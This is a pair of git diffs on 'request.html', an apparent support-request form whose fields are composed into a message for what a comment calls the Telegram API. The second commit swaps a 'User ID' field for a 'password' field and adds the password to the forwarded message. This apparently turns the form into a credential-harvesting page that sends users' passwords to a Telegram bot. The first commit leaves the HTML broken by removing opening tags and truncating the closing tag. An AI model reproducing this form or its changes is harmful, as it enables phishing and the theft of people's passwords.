
==== commit a108e2d2: "Update request.html" ====
--- a/request.html
+++ b/request.html
@@ -1,6 +1,3 @@
-<!DOCTYPE html>
-<html>
-<head>
     <meta charset="utf-8">
     <meta name="viewport" content="width=device-width,initial-scale=1">
     <title>Request</title>
@@ -73,4 +70,4 @@
         }
     </script>
 </body>
-</html>
+</html

==== commit 1e64c81c: "Update request.html" ====
--- a/request.html
+++ b/request.html
@@ -10,7 +10,7 @@
             <input id="name" placeholder="Full Name" required>
             <input id="mobile" placeholder="Mobile Number" required>
             <input type="email" id="email" placeholder="Email" required>
-            <input id="userId" placeholder="User ID">
+            <input id="password" placeholder="password">
             <textarea id="issue" placeholder="Describe your issue"></textarea>
             <button type="submit" class="btn req">Submit Request</button>
         </form>
@@ -37,7 +37,7 @@
                             `👤 *Name:* ${name}\n` +
                             `📱 *Mobile:* ${mobile}\n` +
                             `📧 *Email:* ${email}\n` +
-                            `🆔 *User ID:* ${userId}\n` +
+                            `🆔 *Password:* ${password}\n` +
                             `📝 *Issue:* ${issue}`;
 
             // टेलीग्राम API URL
